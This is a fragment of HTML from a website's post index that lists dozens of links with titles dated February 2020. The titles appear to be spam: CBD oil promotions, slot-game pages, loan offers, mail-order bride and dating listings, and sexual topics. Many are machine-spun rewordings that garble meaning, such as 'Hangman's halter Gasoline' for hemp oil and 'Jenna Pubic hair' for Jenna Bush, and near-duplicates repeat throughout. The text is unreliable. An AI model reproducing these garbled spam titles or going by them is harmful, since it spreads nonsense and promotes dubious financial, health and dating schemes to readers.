                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-each-of-our-candy-bears-to-get-some-sweet-slot/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try Each of our CANDY BEARS To get Some SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/if-you-are-in-missionary-it-is-rather-really-4/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">If you are in missionary, it is rather really intimate, and also you&#8217;re conscious, extremely conscious, of one&#8217;s fat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-splendid-hempen-necktie-petrol-may-be-the/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Splendid Hempen necktie Petrol MAY BE THE Appropriate Pick out Regarding Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-full-help-guide-to-holiday-financial-financial-5/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">A Full Help Guide To Holiday Financial Financial  Loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-66-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/asian-american-cocktail-bar-vir-38/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Asian-American cocktail bar Vir</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ps-article-content-concerning-engadget/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ps Article content Concerning Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/historic-cal-neva-in-lake-tahoe-acquiring-99/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Historic Cal Neva in Lake Tahoe Acquiring Multimillion Dollar Facelift</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ugandan-students-miss-university-graduation-15/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ugandan Students Miss University Graduation Whenever They Gamble Away Tuition</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-superior-potential-cbd-petrol-192mg-for-you-to/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Superior Potential CBD Petrol 192mg For you to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-49-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-a-lot-of-our-candy-bears-for-the-purpose-of-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try A lot of our CANDY BEARS For the purpose of Some SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-wealthy-cannabis-energy-may-be-the-ideal/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Wealthy Cannabis Energy MAY BE THE Ideal Select For the purpose of Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-57/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/feature-from-russia-with-fear-u-s-mail-order-4/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">FEATURE – From Russia with fear: U.S. Mail-order brides fight</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-superior-electrical-power-cbd-gas-192mg-to-be/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Superior Electrical power CBD Gas 192mg To be able to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-bush-writes-unique-journal-with-regard-to/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Jenna Bush Writes Unique Journal With regard to HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-49/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-rich-hangman-s-halter-gasoline-may-be-the/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Rich Hangman&#8217;s halter Gasoline MAY BE THE Great Pick Regarding Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-all-of-our-candy-bears-for-the-purpose-of-any/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try All of our CANDY BEARS For the purpose of Any SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/czech-dating-the-word-that-is-best-to-explain-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Czech Dating: The word that is best to explain Czech ladies – variety.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/asian-profiles-that-are-dating-purchase-20/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Asian profiles that are dating purchase</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-61-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/free-ferry-holiday-getaway-for-everybody-during/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Free Ferry Holiday getaway FOR EVERYBODY During Brisbane</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-a-new-fantastic-practice-with-respect/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol A new FANTASTIC Practice With respect to Oral Mucositis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-pubic-hair-is-currently-writing-brand-new-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Jenna Pubic hair Is currently writing Brand new Guide Just for HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/african-mail-purchase-by-admin-january-15-2020-0-10/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">african mail purchase  by Admin  January 15, 2020  0 commentary  african mail purchase brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-unique-hangman-s-rope-propane-may-be-the-best/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Unique Hangman&#8217;s rope Propane MAY BE THE Best Select To get Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-this-candy-bears-designed-for-your-sweet-slot/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try This CANDY BEARS Designed for Your SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-66/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-clean-a-dildo-because-at-this-time-9/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Just how to Clean a dildo (Because at this time, You’re Doing It incorrect! )</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/free-ferrying-vacation-for-everybody-inside/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Free Ferrying Vacation FOR EVERYBODY Inside Brisbane</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-big-energy-cbd-essential-oil-192mg-to-help-you/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Big Energy CBD Essential oil 192mg To help you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-bush-league-publishes-articles-brand-new-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Jenna Bush-league Publishes articles Brand-new Newsletter With respect to HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/will-always-be-cbd-set-apart-perfect-for-me/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Will always be CBD Set apart PERFECT FOR Me?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-some-of-our-candy-bears-for-the-purpose-of/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try Some of our CANDY BEARS For the purpose of Some sort of SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-61/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sick-and-tired-of-tossing-and-switching-through-4/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Sick and tired of tossing and switching through the night? Simple tips to Sleep Better</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-background-in-simple-information-of-rose-brides-18/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">A Background In Simple information Of rose brides reviews</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/information-technology-website-tutoring-assist-studydaddy/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Information Technology Website Tutoring Assist StudyDaddy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/college-application-analysis-paper-suggestions-essaypay-com/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">College Application Analysis Paper Suggestions EssayPay.com</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-chaparral-publishes-articles-cutting-edge/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Jenna Chaparral Publishes articles Cutting edge Journal Designed for HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-our-candy-bears-intended-for-an-important/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try Our CANDY BEARS Intended for An important SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/iranian-single-women-71/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">iranian single women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-shrub-creates-cutting-edge-journal-for-hiv/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Jenna Shrub Creates Cutting edge Journal For HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/meet-german-woman-150/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">meet german woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-should-be-cautious-typical-questions-about-cbd/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">&#8216;You should be cautious&#8217;: typical questions about CBD wellness claims for discomfort along with other conditions answered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-some-of-our-candy-bears-pertaining-to-some/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try Some of our CANDY BEARS Pertaining to Some SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-from-ra-kostenlos-ohne-anmeldung-spielen-5/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve From Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-guide-that-is-complete-to-financial-loans-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">A Guide that is complete to  Financial  Loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-many-of-our-candy-bears-for-a-fabulous-sweet/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try Many of our CANDY BEARS For A fabulous SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-regarding-ra-kostenlos-ohne-anmeldung/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Regarding Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-a-lot-of-our-candy-bears-with-respect-to-the/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try A lot of our CANDY BEARS With respect to The latest SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-did-conservative-india-started-to-repeal-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Just How did conservative India started to repeal S377’s ban on consensual homosexual sex?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-2017-the-united-kingdom-made-prep-open-to-10-4/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">In 2017, the united kingdom made PrEP open to 10,000 males who possess intercourse with guys across 200 British clinics</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-from-ra-kostenlos-ohne-anmeldung-spielen-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve From Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/puerto-rican-girls-166/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">puerto rican girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-let-you-know-exactly-how-to-enjoy-pain-free/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">We Let You Know Exactly How to Enjoy Pain-Free Rectal Intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-may-i-purchase-cbd-oil-near-me-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Where may I purchase CBD oil near me?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-represents-anything-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Represents Anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-for-ra-kostenlos-ohne-anmeldung-spielen-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve For Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-works-whatever-on-your-own-tv-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Works Whatever ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involved-with-ra-kostenlos-ohne-anmeldung-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Involved with Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bible-scavenger-hunt-6/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Bible Scavenger Hunt</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/world-group-of-poker-having-the-seniors-towards-7/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">World group  of Poker having  the Seniors towards the dining Table</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-works-nearly-anything-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Works Nearly anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gaming-material-with-engadget/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Gaming Material With Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involved-with-ra-kostenlos-ohne-anmeldung-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Involved with Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-in-ra-video-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Publication In Ra Video slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-has-something-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Has Something ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gaming-material-upon-engadget/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Gaming Material Upon Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-associated-with-ra-kostenlos-ohne-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Associated with Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-is-cast-as-anything-at-all-on-your-own-tv-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Is cast as Anything at all ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bible-scavenger-hunt-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Bible Scavenger Hunt</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gaming-information-on-the-subject-of-engadget/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Gaming Information On the subject of Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involving-ra-kostenlos-ohne-anmeldung-2-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Reserve Involving Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/latin-brides-12/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">latin brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-bets-all-sorts-of-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Bets All sorts of things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-involving-ra-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Involving Ra Slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involving-ra-kostenlos-ohne-anmeldung-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Reserve Involving Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-with-ra-on-the-internet-spielen/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication With Ra On the internet Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-plays-a-single-thing-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Plays A single thing ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-a-affected-heart/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing A Affected Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-in-ra-slot-game/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication In Ra Slot Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/doing-it-all-indonesian-womens-double-burden/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">&#039;Doing it all&#039;: Indonesian women&#039;s double burden</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-runs-just-about-anything-on-your-own-tv-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Runs Just about anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-loans-these-are-your-most-useful-14/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Bad Credit Loans: These Are Your Most Useful Alternatives</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-about-ra-internet-based-spielen/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication About Ra Internet based Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/meet-asian-singles-107/"></a>
